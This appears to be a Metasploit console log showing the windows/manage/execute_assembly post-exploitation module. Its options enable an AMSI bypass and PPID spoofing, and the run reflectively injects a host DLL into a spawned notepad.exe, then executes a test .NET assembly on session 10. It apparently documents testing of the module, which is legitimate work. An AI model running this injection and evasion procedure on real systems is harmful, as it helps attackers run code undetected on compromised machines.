 msf6 post(windows/manage/execute_assembly) > show options
Module options (post/windows/manage/execute_assembly):
Name Current Setting Required Description
---- --------------- -------- -----------
AMSIBYPASS true yes Enable Amsi bypass
ARGUMENTS no Command line arguments
ASSEMBLY /home/wolf/.msf4/loot/TestAssembly-Net2-0.exe yes Assembly file name
PID 0 no Pid  to inject
PPID 0 no Process Identifier for PPID spoofing when creating
no PPID spoofing)
PROCESS notepad.exe no Process to spawn
SESSION 10 yes The session to run this module on.
USETHREADTOKEN true no Spawn process with thread impersonation
WAIT 1 no Time in seconds to wait
msf6 post(windows/manage/execute_assembly) > run
msf6 post(windows/manage/execute_assembly) >
msf6 post(windows/manage/execute_assembly) >
[*] Dot Net Versions installed on target: ["2.0.50727.4927", "3.0.30729.4926", "3.5.30729.5003", "4.8.03752", "4.0.0.0"]
[*] Assembly CLR version required v2.0.50727
[*] Launching notepad.exe to host CLR...
[+] Process 10944 launched.
[*] Reflectively injecting the Host DLL into 10944..
[*] Injecting Host into 10944...
msf6 post(windows/manage/execute_assembly) >
[*] Host injected. Copy assembly into 10944...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[*] End output.
[+] Process: 64
[+] Net Vsersion: 2.0.50727.9151
ExecuteSharp end
[*] Post module execution completed
msf6 post(windows/manage/execute_assembly) >